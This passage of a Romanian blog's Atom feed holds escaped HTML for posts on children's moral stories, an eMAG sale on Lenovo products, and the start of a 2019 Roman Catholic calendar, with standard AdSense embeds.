href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: 